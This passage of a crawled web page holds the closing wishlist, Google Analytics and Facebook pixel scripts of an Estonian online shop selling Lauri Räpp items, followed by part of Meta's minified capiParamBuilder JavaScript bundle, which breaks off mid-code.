soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EToode lisatud soovikorvi.\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1504ae1e9c","remove_from_wishlist_nonce":"975a4aaeb4","reload_wishlist_and_adding_elem_nonce":"25cdcaf0d0","load_mobile_nonce":"b4a89e1254","delete_item_nonce":"4da47d0fb1","save_title_nonce":"b991077b08","save_privacy_nonce":"85192d1397","load_fragments_nonce":"bceb571dcb"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://fayn.ee"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://fayn.ee/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script id="jquery-yith-wcwl-js-after">
jQuery( function( $ ) {
          $( document ).on( 'added_to_wishlist removed_from_wishlist', function() {
            $.get( yith_wcwl_l10n.ajax_url, {
              action: 'yith_wcwl_update_wishlist_count'
            }, function( data ) {
              $('.wishlist__count').html( data.count );
            } );
          } );
        } );
      
//# sourceURL=jquery-yith-wcwl-js-after
</script>
<script defer src="https://fayn.ee/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"products":[{"id":94191,"name":"\"Armastan sind sini-must-valgelt\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"94191"}}},{"id":94200,"name":"\"Armastan sind sini-must-valgelt\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"94200"}}},{"id":94268,"name":"\"Armastan sind sini-must-valgelt\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"94268"}}},{"id":87331,"name":"\"Mida paksem nahk, seda \u00f5rnem s\u00fcda\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"87331"}}},{"id":87339,"name":"\"Mida paksem nahk, seda \u00f5rnem s\u00fcda\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"87339"}}},{"id":87347,"name":"\"Mida paksem nahk, seda \u00f5rnem s\u00fcda\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"87347"}}},{"id":87355,"name":"\"Minu hind on sinu hing\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"87355"}}},{"id":87365,"name":"\"Minu hind on sinu hing\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":6900,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"87365"}}},{"id":79616,"name":"\"Tantsida tuleb ka siis, kui muusika vaikib\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"79616"}}},{"id":79621,"name":"\"Tantsida tuleb ka siis, kui muusika vaikib\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"79621"}}},{"id":79637,"name":"\"Tantsida tuleb ka siis, kui muusika vaikib\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"79637"}}},{"id":79647,"name":"\"Tantsida tuleb ka siis, kui muusika vaikib\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"79647"}}},{"id":79656,"name":"\"Tantsida tuleb ka siis, kui muusika vaikib\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"79656"}}},{"id":79665,"name":"\"Tantsida tuleb ka siis, kui muusika vaikib\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":5400,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"79665"}}},{"id":84954,"name":"\"Tantsida tuleb ka siis, kui muusika vaikib\" L. R\u00e4pp","categories":[{"name":"Lauri R\u00e4pp ja Fayn"}],"prices":{"price":4000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"84954"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '776659912887391');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Lauri R\u00e4pp ja Fayn",
    "content_category": "Lauri R\u00e4pp ja Fayn",
    "content_ids": "[\"FAYN-94191_94191\",\"FAYN-94200_94200\",\"FAYN-94268_94268\",\"FAYN-87331_87331\",\"FAYN-87339_87339\",\"FAYN-87347_87347\",\"FAYN-87355_87355\",\"FAYN-87365_87365\",\"FAYN-79616_79616\",\"FAYN-79621_79621\"]",
    "content_type": "product_group",
    "contents": {
        "0": {
            "id": "FAYN-94191_94191",
            "quantity": 1
        },
        "1": {
            "id": "FAYN-94200_94200",
            "quantity": 1
        },
        "2": {
            "id": "FAYN-94268_94268",
            "quantity": 1
        },
        "3": {
            "id": "FAYN-87331_87331",
            "quantity": 1
        },
        "4": {
            "id": "FAYN-87339_87339",
            "quantity": 1
        },
        "5": {
            "id": "FAYN-87347_87347",
            "quantity": 1
        },
        "6": {
            "id": "FAYN-87355_87355",
            "quantity": 1
        },
        "7": {
            "id": "FAYN-87365_87365",
            "quantity": 1
        },
        "8": {
            "id": "FAYN-79616_79616",
            "quantity": 1
        },
        "9": {
            "id": "FAYN-79621_79621",
            "quantity": 1
        },
        "10": {
            "id": "FAYN-79637_79637",
            "quantity": 1
        },
        "11": {
            "id": "FAYN-79647_79647",
            "quantity": 1
        },
        "12": {
            "id": "FAYN-79656_79656",
            "quantity": 1
        },
        "13": {
            "id": "FAYN-79665_79665",
            "quantity": 1
        },
        "14": {
            "id": "FAYN-84954_84954",
            "quantity": 1
        }
    }
}, {
    "eventID": "2f88dab6-5224-46d0-b398-09125bf74e58"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '776659912887391');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "ac57877b-bdb1-4f9a-b98a-6e27731439d2"
});
 });
</script>

  </body>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js
body_size: 64238
content:
/*!
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 * All rights reserved.
 *
 * This source code is licensed under the license found in the LICENSE file
 * in the root directory of this source tree:
 * https://github.com/facebook/capi-param-builder/blob/main/LICENSE
 */
!function(t,r){"object"==typeof exports&&"object"==typeof module?module.exports=r():"function"==typeof define&&define.amd?define([],r):"object"==typeof exports?exports.clientParamBuilder=r():t.clientParamBuilder=r()}(self,(()=>(()=>{"use strict";var t={7078:(t,r,n)=>{var e=n(7481);t.exports=e},7888:(t,r,n)=>{n(7632),n(6206);var e=n(7675);t.exports=e.Array.from},8327:(t,r,n)=>{var e=n(7078);t.exports=e},182:(t,r,n)=>{var e=n(2073),o=n(4003),a=TypeError;t.exports=function(t){if(e(t))return t;throw a(o(t)+" is not a function")}},8934:(t,r,n)=>{var e=n(2073),o=String,a=TypeError;t.exports=function(t){if("object"==typeof t||e(t))return t;throw a("Can't set "+o(t)+" as a prototype")}},8347:(t,r,n)=>{var e=n(5774),o=String,a=TypeError;t.exports=function(t){if(e(t))return t;throw a(o(t)+" is not an object")}},6864:(t,r,n)=>{var e=n(2116),o=n(3057),a=n(5809),i=n(2843),u=n(5669),c=n(6553),f=n(954),s=n(8724),l=n(7013),p=n(6399),v=Array;t.exports=function(t){var r=a(t),n=c(this),y=arguments.length,d=y>1?arguments[1]:void 0,h=void 0!==d;h&&(d=e(d,y>2?arguments[2]:void 0));var m,b,g,w,x,S,O=p(r),j=0;if(!O||this===v&&u(O))for(m=f(r),b=n?new this(m):v(m);m>j;j++)S=h?d(r[j],j):r[j],s(b,j,S);else for(x=(w=l(r,O)).next,b=n?new this:[];!(g=o(x,w)).done;j++)S=h?i(w,d,[g.value,j],!0):g.value,s(b,j,S);return b.length=j,b}},4581:(t,r,n)=>{var e=n(9441),o=n(8630),a=n(954),i=function(t){return function(r,n,i){var u,c=e(r),f=a(c),s=o(i,f);if(t&&n!=n){for(;f>s;)if((u=c[s++])!=u)return!0}else for(;f>s;s++)if((t||s in c)&&c[s]===n)return t||s||0;return!t&&-1}};t.exports={includes:i(!0),indexOf:i(!1)}},2843:(t,r,n)=>{var e=n(8347),o=n(7959);t.exports=function(t,r,n,a){try{return a?r(e(n)[0],n[1]):r(n)}catch(r){o(t,"throw",r)}}},8224:(t,r,n)=>{var e=n(6615)("iterator"),o=!1;try{var a=0,i={next:function(){return{done:!!a++}},return:function(){o=!0}};i[e]=function(){return this},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,r){try{if(!r&&!o)return!1}catch(t){return!1}var n=!1;try{var a={};a[e]=function(){return{next:function(){return{done:n=!0}}}},t(a)}catch(t){}return n}},244:(t,r,n)=>{var e=n(9036),o=e({}.toString),a=e("".slice);t.exports=function(t){return a(o(t),8,-1)}},5663:(t,r,n)=>{var e=n(7104),o=n(2073),a=n(244),i=n(6615)("toStringTag"),u=Object,c="Arguments"===a(function(){return arguments}());t.exports=e?a:function(t){var r,n,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,r){try{return t[r]}catch(t){}}(r=u(t),i))?n:c?a(r):"Object"===(e=a(r))&&o(r.callee)?"Arguments":e}},7007:(t,r,n)=>{var e=n(7131);t.exports=!e((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},789:t=>{t.exports=function(t,r){return{value:t,done:r}}},8471:(t,r,n)=>{var e=n(5560),o=n(6381),a=n(3768);t.exports=e?function(t,r,n){return o.f(t,r,a(1,n))}:function(t,r,n){return t[r]=n,t}},3768:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},8724:(t,r,n)=>{var e=n(5141),o=n(6381),a=n(3768);t.exports=function(t,r,n){var i=e(r);i in t?o.f(t,i,a(0,n)):t[i]=n}},492:(t,r,n)=>{var e=n(8471);t.exports=function(t,r,n,o){return o&&o.enumerable?t[r]=n:e(t,r,n),t}},909:(t,r,n)=>{var e=n(5391),o=Object.defineProperty;t.exports=function(t,r){try{o(e,t,{value:r,configurable:!0,writable:!0})}catch(n){e[t]=r}return r}},5560:(t,r,n)=>{var e=n(7131);t.exports=!e((function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]}))},7023:t=>{var r="object"==typeof document&&document.all,n=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:n}},6171:(t,r,n)=>{var e=n(5391),o=n(5774),a=e.document,i=o(a)&&o(a.createElement);t.exports=function(t){return i?a.createElement(t):{}}},4084:t=>{t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},6312:(t,r,n)=>{var e,o,a=n(5391),i=n(4084),u=a.process,c=a.Deno,f=u&&u.versions||c&&c.version,s=f&&f.v8;s&&(o=(e=s.split("."))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!o&&i&&(!(e=i.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=i.match(/Chrome\/(\d+)/))&&(o=+e[1]),t.exports=o},347:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1938:(t,r,n)=>{var e=n(5391),o=n(1981),a=n(9e3),i=n(2073),u=n(5687).f,c=n(3488),f=n(7675),s=n(2116),l=n(8471),p=n(4373),v=function(t){var r=function(n,e,a){if(this instanceof r){switch(arguments.length){case 0:return new t;case 1:return new t(n);case 2:return new t(n,e)}return new t(n,e,a)}return o(t,this,arguments)};return r.prototype=t.prototype,r};t.exports=function(t,r){var n,o,y,d,h,m,b,g,w,x=t.target,S=t.global,O=t.stat,j=t.proto,k=S?e:O?e[x]:(e[x]||{}).prototype,A=S?f:f[x]||l(f,x,{})[x],_=A.prototype;for(d in r)o=!(n=c(S?d:x+(O?".":"#")+d,t.forced))&&k&&p(k,d),m=A[d],o&&(b=t.dontCallGetSet?(w=u(k,d))&&w.value:k[d]),h=o&&b?b:r[d],o&&typeof m==typeof h||(g=t.bind&&o?s(h,e):t.wrap&&o?v(h):j&&i(h)?a(h):h,(t.sham||h&&h.sham||m&&m.sham)&&l(g,"sham",!0),l(A,d,g),j&&(p(f,y=x+"Prototype")||l(f,y,{}),l(f[y],d,h),t.real&&_&&(n||!_[d])&&l(_,d,h)))}},7131:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},1981:(t,r,n)=>{var e=n(5164),o=Function.prototype,a=o.apply,i=o.call;t.exports="object"==typeof Reflect&&Reflect.apply||(e?i.bind(a):function(){return i.apply(a,arguments)})},2116:(t,r,n)=>{var e=n(9e3),o=n(182),a=n(5164),i=e(e.bind);t.exports=function(t,r){return o(t),void 0===r?t:a?i(t,r):function(){return t.apply(r,arguments)}}},5164:(t,r,n)=>{var e=n(7131);t.exports=!e((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},3057:(t,r,n)=>{var e=n(5164),o=Function.prototype.call;t.exports=e?o.bind(o):function(){return o.apply(o,arguments)}},4970:(t,r,n)=>{var e=n(5560),o=n(4373),a=Function.prototype,i=e&&Object.getOwnPropertyDescriptor,u=o(a,"name"),c=u&&"something"===function(){}.name,f=u&&(!e||e&&i(a,"name").configurable);t.exports={EXISTS:u,PROPER:c,CONFIGURABLE:f}},7006:(t,r,n)=>{var e=n(9036),o=n(182);t.exports=function(t,r,n){try{return e(o(Object.getOwnPropertyDescriptor(t,r)[n]))}catch(t){}}},9e3:(t,r,n)=>{var e=n(244),o=n(9036);t.exports=function(t){if("Function"===e(t))return o(t)}},9036:(t,r,n)=>{var e=n(5164),o=Function.prototype,a=o.call,i=e&&o.bind.bind(a,a);t.exports=e?i:function(t){return function(){return a.apply(t,arguments)}}},7827:(t,r,n)=>{var e=n(7675),o=n(5391),a=n(2073),i=function(t){return a(t)?t:void 0};t.exports=function(t,r){return arguments.length<2?i(e[t])||i(o[t]):e[t]&&e[t][r]||o[t]&&o[t][r]}},6399:(t,r,n)=>{var e=n(5663),o=n(3514),a=n(6153),i=n(1113),u=n(6615)("iterator");t.exports=function(t){if(!a(t))return o(t,u)||o(t,"@@iterator")||i[e(t)]}},7013:(t,r,n)=>{var e=n(3057),o=n(182),a=n(8347),i=n(4003),u=n(6399),c=TypeError;t.exports=function(t,r){var n=arguments.length<2?u(t):r;if(o(n))return a(e(n,t));throw c(i(t)+" is not iterable")}},3514:(t,r,n)=>{var e=n(182),o=n(6153);t.exports=function(t,r){var n=t[r];return o(n)?void 0:e(n)}},5391:function(t,r,n){var e=function(t){return t&&t.Math===Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof n.g&&n.g)||function(){return this}()||this||Function("return this")()},4373:(t,r,n)=>{var e=n(9036),o=n(5809),a=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return a(o(t),r)}},6145:t=>{t.exports={}},9417:(t,r,n)=>{var e=n(7827);t.exports=e("document","documentElement")},2633:(t,r,n)=>{var e=n(5560),o=n(7131),a=n(6171);t.exports=!e&&!o((function(){return 7!==Object.defineProperty(a("div"),"a",{get:function(){return 7}}).a}))},6731:(t,r,n)=>{var e=n(9036),o=n(7131),a=n(244),i=Object,u=e("".split);t.exports=o((function(){return!i("z").propertyIsEnumerable(0)}))?function(t){return"String"===a(t)?u(t,""):i(t)}:i},6678:(t,r,n)=>{var e=n(9036),o=n(2073),a=n(4993),i=e(Function.toString);o(a.inspectSource)||(a.inspectSource=function(t){return i(t)}),t.exports=a.inspectSource},9257:(t,r,n)=>{var e,o,a,i=n(8698),u=n(5391),c=n(5774),f=n(8471),s=n(4373),l=n(4993),p=n(651),v=n(6145),y="Object already initialized",d=u.TypeError,h=u.WeakMap;if(i||l.state){var m=l.state||(l.state=new h);m.get=m.get,m.has=m.has,m.set=m.set,e=function(t,r){if(m.has(t))throw d(y);return r.facade=t,m.set(t,r),r},o=function(t){return m.get(t)||{}},a=function(t){return m.has(t)}}else{var b=p("state");v[b]=!0,e=function(t,r){if(s(t,b))throw d(y);return r.facade=t,f(t,b,r),r},o=function(t){return s(t,b)?t[b]:{}},a=function(t){return s(t,b)}}t.exports={set:e,get:o,has:a,enforce:function(t){return a(t)?o(t):e(t,{})},getterFor:function(t){return function(r){var n;if(!c(r)||(n=o(r)).type!==t)throw d("Incompatible receiver, "+t+" required");return n}}}},5669:(t,r,n)=>{var e=n(6615),o=n(1113),a=e("iterator"),i=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||i[a]===t)}},2073:(t,r,n)=>{var e=n(7023),o=e.all;t.exports=e.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},6553:(t,r,n)=>{var e=n(9036),o=n(7131),a=n(2073),i=n(5663),u=n(7827),c=n(6678),f=function(){},s=[],l=u("Reflect","construct"),p=/^\s*(?:class|function)\b/,v=e(p.exec),y=!p.exec(f),d=function(t){if(!a(t))return!1;try{return l(f,s,t),!0}catch(t){return!1}},h=function(t){if(!a(t))return!1;switch(i(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return y||!!v(p,c(t))}catch(t){return!0}};h.sham=!0,t.exports=!l||o((function(){var t;return d(d.call)||!d(Object)||!d((function(){t=!0}))||t}))?h:d},3488:(t,r,n)=>{var e=n(7131),o=n(2073),a=/#|\.prototype\./,i=function(t,r){var n=c[u(t)];return n===s||n!==f&&(o(r)?e(r):!!r)},u=i.normalize=function(t){return String(t).replace(a,".").toLowerCase()},c=i.data={},f=i.NATIVE="N",s=i.POLYFILL="P";t.exports=i},6153:t=>{t.exports=function(t){return null==t}},5774:(t,r,n)=>{var e=n(2073),o=n(7023),a=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:e(t)||t===a}:function(t){return"object"==typeof t?null!==t:e(t)}},3599:t=>{t.exports=!0},3969:(t,r,n)=>{var e=n(7827),o=n(2073),a=n(3381),i=n(1004),u=Object;t.exports=i?function(t){return"symbol"==typeof t}:function(t){var r=e("Symbol");return o(r)&&a(r.prototype,u(t))}},7959:(t,r,n)=>{var e=n(3057),o=n(8347),a=n(3514);t.exports=function(t,r,n){var i,u;o(t);try{if(!(i=a(t,"return"))){if("throw"===r)throw n;return n}i=e(i,t)}catch(t){u=!0,i=t}if("throw"===r)throw n;if(u)throw i;return o(i),n}},7102:(t,r,n)=>{var e=n(2373).IteratorPrototype,o=n(3628),a=n(3768),i=n(5051),u=n(1113),c=function(){return this};t.exports=function(t,r,n,f){var s=r+" Iterator";return t.prototype=o(e,{next:a(+!f,n)}),i(t,s,!1,!0),u[s]=c,t}},6188:(t,r,n)=>{var e=n(1938),o=n(3057),a=n(3599),i=n(4970),u=n(2073),c=n(7102),f=n(3439),s=n(4619),l=n(5051),p=n(8471),v=n(492),y=n(6615),d=n(1113),h=n(2373),m=i.PROPER,b=i.CONFIGURABLE,g=h.IteratorPrototype,w=h.BUGGY_SAFARI_ITERATORS,x=y("iterator"),S="keys",O="values",j="entries",k=function(){return this};t.exports=function(t,r,n,i,y,h,A){c(n,r,i);var _,P,T,E=function(t){if(t===y&&N)return N;if(!w&&t&&t in z)return z[t];switch(t){case S:case O:case j:return function(){return new n(this,t)}}return function(){return new n(this)}},I=r+" Iterator",F=!1,z=t.prototype,C=z[x]||z["@@iterator"]||y&&z[y],N=!w&&C||E(y),D="Array"===r&&z.entries||C;if(D&&(_=f(D.call(new t)))!==Object.prototype&&_.next&&(a||f(_)===g||(s?s(_,g):u(_[x])||v(_,x,k)),l(_,I,!0,!0),a&&(d[I]=k)),m&&y===O&&C&&C.name!==O&&(!a&&b?p(z,"name",O):(F=!0,N=function(){return o(C,this)})),y)if(P={values:E(O),keys:h?N:E(S),entries:E(j)},A)for(T in P)(w||F||!(T in z))&&v(z,T,P[T]);else e({target:r,proto:!0,forced:w||F},P);return a&&!A||z[x]===N||v(z,x,N,{name:y}),d[r]=N,P}},2373:(t,r,n)=>{var e,o,a,i=n(7131),u=n(2073),c=n(5774),f=n(3628),s=n(3439),l=n(492),p=n(6615),v=n(3599),y=p("iterator"),d=!1;[].keys&&("next"in(a=[].keys())?(o=s(s(a)))!==Object.prototype&&(e=o):d=!0),!c(e)||i((function(){var t={};return e[y].call(t)!==t}))?e={}:v&&(e=f(e)),u(e[y])||l(e,y,(function(){return this})),t.exports={IteratorPrototype:e,BUGGY_SAFARI_ITERATORS:d}},1113:t=>{t.exports={}},954:(t,r,n)=>{var e=n(2954);t.exports=function(t){return e(t.length)}},1049:t=>{var r=Math.ceil,n=Math.floor;t.exports=Math.trunc||function(t){var e=+t;return(e>0?n:r)(e)}},3628:(t,r,n)=>{var e,o=n(8347),a=n(9157),i=n(347),u=n(6145),c=n(9417),f=n(6171),s=n(651),l="prototype",p="script",v=s("IE_PROTO"),y=function(){},d=function(t){return"<"+p+">"+t+"</"+p+">"},h=function(t){t.write(d("")),t.close();var r=t.parentWindow.Object;return t=null,r},m=function(){try{e=new ActiveXObject("htmlfile")}catch(t){}var t,r,n;m="undefined"!=typeof document?document.domain&&e?h(e):(r=f("iframe"),n="java"+p+":",r.style.display="none",c.appendChild(r),r.src=String(n),(t=r.contentWindow.document).open(),t.write(d("document.F=Object")),t.close(),t.F):h(e);for(var o=i.length;o--;)delete m[l][i[o]];return m()};u[v]=!0,t.exports=Object.create||function(t,r){var n;return null!==t?(y[l]=o(t),n=new y,y[l]=null,n[v]=t):n=m(),void 0===r?n:a.f(n,r)}},9157:(t,r,n)=>{var e=n(5560),o=n(2506),a=n(6381),i=n(8347),u=n(9441),c=n(5556);r.f=e&&!o?Object.defineProperties:function(t,r){i(t);for(var n,e=u(r),o=c(r),f=o.length,s=0;f>s;)a.f(t,n=o[s++],e[n]);return t}},6381:(t,r,n)=>{var e=n(5560),o=n(2633),a=n(2506),i=n(8347),u=n(5141),c=TypeError,f=Object.defineProperty,s=Object.getOwnPropertyDescriptor,l="enumerable",p="configurable",v="writable";r.f=e?a?function(t,r,n){if(i(t),r=u(r),i(n),"function"==typeof t&&"prototype"===r&&"value"in n&&v in n&&!n[v]){var e=s(t,r);e&&e[v]&&(t[r]=n.value,n={configurable:p in n?n[p]:e[p],enumerable:l in n?n[l]:e[l],writable:!1})}return f(t,r,n)}:f:function(t,r,n){if(i(t),r=u(r),i(n),o)try{return f(t,r,n)}catch(t){}if("get"in n||"set"in n)throw c("Accessors not supported");return"value"in n&&(t[r]=n.value),t}},5687:(t,r,n)=>{var e=n(5560),o=n(3057),a=n(6337),i=n(3768),u=n(9441),c=n(5141),f=n(4373),s=n(2633),l=Object.getOwnPropertyDescriptor;r.f=e?l:function(t,r){if(t=u(t),r=c(r),s)try{return l(t,r)}catch(t){}if(f(t,r))return i(!o(a.f,t,r),t[r])}},3439:(t,r,n)=>{var e=n(4373),o=n(2073),a=n(5809),i=n(651),u=n(7007),c=i("IE_PROTO"),f=Object,s=f.prototype;t.exports=u?f.getPrototypeOf:function(t){var r=a(t);if(e(r,c))return r[c];var n=r.constructor;return o(n)&&r instanceof n?n.prototype:r instanceof f?s:null}},3381:(t,r,n)=>{var e=n(9036);t.exports=e({}.isPrototypeOf)},4512:(t,r,n)=>{var e=n(9036),o=n(4373),a=n(9441),i=n(4581).indexOf,u=n(6145),c=e([].push);t.exports=function(t,r){var n,e=a(t),f=0,s=[];for(n in e)!o(u,n)&&o(e,n)&&c(s,n);for(;r.length>f;)o(e,n=r[f++])&&(~i(s,n)||c(s,n));return s}},5556:(t,r,n)=>{var e=n(4512),o=n(347);t.exports=Object.keys||function(t){return e(t,o)}},6337:(t,r)=>{var n={}.propertyIsEnumerable,e=Object.getOwnPropertyDescriptor,o=e&&!n.call({1:2},1);r.f=o?function(t){var r=e(this,t);return!!r&&r.enumerable}:n},4619:(t,r,n)=>{var e=n(7006),o=n(8347),a=n(8934);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,r=!1,n={};try{(t=e(Object.prototype,"__proto__","set"))(n,[]),r=n instanceof Array}catch(t){}return function(n,e){return o(n),a(e),r?t(n,e):n.__proto__=e,n}}():void 0)},5759:(t,r,n)=>{var e=n(7104),o=n(5663);t.exports=e?{}.toString:function(){return"[object "+o(this)+"]"}},6034:(t,r,n)=>{var e=n(3057),o=n(2073),a=n(5774),i=TypeError;t.exports=function(t,r){var n,u;if("string"===r&&o(n=t.toString)&&!a(u=e(n,t)))return u;if(o(n=t.valueOf)&&!a(u=e(n,t)))return u;if("string"!==r&&o(n=t.toString)&&!a(u=e(n,t)))return u;throw i("Can't convert object to primitive value")}},7675:t=>{t.exports={}},8890:(t,r,n)=>{var e=n(6153),o=TypeError;t.exports=function(t){if(e(t))throw o("Can't call method on "+t);return t}},5051:(t,r,n)=>{var e=n(7104),o=n(6381).f,a=n(8471),i=n(4373),u=n(5759),c=n(6615)("toStringTag");t.exports=function(t,r,n,f){if(t){var s=n?t:t.prototype;i(s,c)||o(s,c,{configurable:!0,value:r}),f&&!e&&a(s,"toString",u)}}},651:(t,r,n)=>{var e=n(3557),o=n(7980),a=e("keys");t.exports=function(t){return a[t]||(a[t]=o(t))}},4993:(t,r,n)=>{var e=n(5391),o=n(909),a="__core-js_shared__",i=e[a]||o(a,{});t.exports=i},3557:(t,r,n)=>{var e=n(3599),o=n(4993);(t.exports=function(t,r){return o[t]||(o[t]=void 0!==r?r:{})})("versions",[]).push({version:"3.32.2",mode:e?"pure":"global",copyright:"© 2014-2023 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.32.2/LICENSE",source:"https://github.com/zloirock/core-js"})},235:(t,r,n)=>{var e=n(9036),o=n(6759),a=n(7803),i=n(8890),u=e("".charAt),c=e("".charCodeAt),f=e("".slice),s=function(t){return 